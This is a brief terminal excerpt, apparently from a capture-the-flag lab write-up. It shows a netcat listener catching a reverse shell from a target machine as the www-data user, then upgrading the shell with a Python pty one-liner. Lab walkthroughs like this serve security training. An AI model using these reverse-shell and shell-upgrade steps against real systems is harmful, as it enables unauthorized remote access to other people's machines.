 [SH]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [ ] from (UNKNOWN) [10.10.95.37] 38278
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
19:33:00 up 50 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$